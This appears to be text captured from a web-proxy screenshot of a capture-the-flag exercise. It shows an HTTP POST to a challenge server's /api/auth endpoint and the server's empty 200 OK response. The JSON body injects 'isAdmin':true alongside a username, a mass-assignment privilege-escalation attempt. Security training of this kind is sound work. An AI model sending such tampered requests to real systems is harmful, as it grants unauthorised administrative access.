 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host:
01.linux.challenges.ctf.thefewcho
sen.com:49502
3 Content-Length: 41
4 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://01.linux.challenges.ctf.th
efewchosen.com:49502
8 Referer:
http://01.linux.challenges.ctf.th
efewchosen.com:49502/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"hacked?",
14 "isAdmin":true
15 }
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jul 2022 18:20:14
GMT
3 Connection: close
4 Content-Length: 0
5
6